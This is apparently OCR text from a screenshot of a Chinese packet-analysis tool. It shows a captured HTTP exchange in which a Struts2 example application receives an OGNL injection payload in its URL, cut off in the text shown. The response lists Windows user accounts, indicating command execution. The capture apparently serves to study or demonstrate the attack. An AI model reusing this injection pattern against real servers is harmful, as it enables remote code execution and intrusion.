 TCP流分析 - 192.168.31.228 - 192.168.31.166 - 分析工程 1
TCP交易列表 TCP交易统计 数据包 数据流 在新窗口中显示数据流信息
192.168.31.228:33821 <-> 192.168.31.166:8080\数据包: 9
节点 1: IP 地址 = 192.168.31.228, TCP 端口 = 33821
节点 2: IP 地址 = 192.168.31.166, TCP 端口 = 8080
GET /struts2-blank/example/HelloWorld.action?debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context%5B%23
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpo
Content-Type: application/x-www-form-urlencoded
Host: 192.168.31.166:8080
发送的数据包
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
返回的数据包
Content-Length: 193
Date: Sun, 26 Nov 2017 09:13:42 GMT
Connection: close
\\ADMIN-PC ?????
-------------------------------------------------------------------------------
admin Administrator Guest
???????